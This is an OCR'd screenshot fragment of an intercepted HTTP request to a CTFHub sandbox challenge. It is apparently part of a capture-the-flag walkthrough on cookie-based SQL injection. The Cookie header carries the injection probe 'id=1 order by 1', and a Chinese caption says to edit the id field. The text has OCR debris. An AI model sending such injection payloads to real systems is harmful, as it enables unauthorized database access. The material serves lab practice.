 ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-df63061d16bf8da4.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: id=1 order by 1; hint=
id%E8%BE%93%E5%85% 51%E8%AF%95%E8%AF%95%EF%BC%9F
0 Connection: close
1
2
1 修改id 这个字段,
变为如图所示